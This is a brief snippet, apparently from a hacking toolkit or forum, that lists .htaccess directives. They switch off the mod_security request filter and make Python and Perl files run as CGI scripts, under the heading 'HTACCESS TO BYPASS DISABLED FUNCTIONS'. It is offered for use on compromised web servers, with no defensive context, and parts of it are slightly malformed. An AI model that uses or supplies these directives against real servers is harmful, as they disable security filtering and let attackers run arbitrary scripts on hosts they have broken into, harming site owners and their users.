 <IfModule mod_autoindex.c>
IndexOptions
FancyIndexing
IconsAreLinks
SuppressHTMLPreamble
</ ifModule>
<IfModule mod_security.c>
SecFilterEngine Off
SecFilterScanPOST Off
</IfModule>
.HTACCESS TO BYPASS DISABLED FUNCTIONS
This one is to make python work :
.htaccess
AddType
application/x-httpd-cgi .py
AddHandler cgi-script .py
AddHandler cgi-script .py
This one is to make perl work :
.htaccess
AddType application/x-httpd-cgi .pl
AddHandler cgi-script .pl
AddHandler cgi-script .pl
 